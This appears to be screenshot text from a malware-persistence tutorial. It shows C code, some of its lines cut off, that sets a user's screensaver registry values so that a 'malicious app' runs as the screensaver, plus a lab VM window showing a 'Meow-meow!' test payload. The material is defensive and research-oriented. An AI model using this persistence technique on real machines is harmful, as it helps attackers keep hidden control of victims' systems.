 13   char value[1024];
14   DWORD size = sizeof(value);
15   ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_
16   if (ret == ERROR_SUCCESS) {
17     RegQueryValueExA(hKey, regVal, NULL, NULL, (L
18     if (ret == ERROR_SUCCESS) {
19       if (strcmp(value, compare) == 0) {
20         return TRUE;
21       }
22     }
23   }
24   return FALSE;
25 }
26
27 int main(int argc, char* argv[]) {
28   HKEY hkey = NULL;
29   // malicious app
30   const char* exe = "Z:\\2022-04-26-malware-pers-
31   // timeout
32   const char* ts = "10";
33   // activation
34   const char* aact = "1";
35
36   // startup
37   LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPC
38   if (res == ERROR_SUCCESS) {
39     // create new registry keys
40     RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
41     RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
42     RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
43     RegCloseKey(hkey);
44   }
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
=^..^=
Meow-meow!
OK
Right Ctrl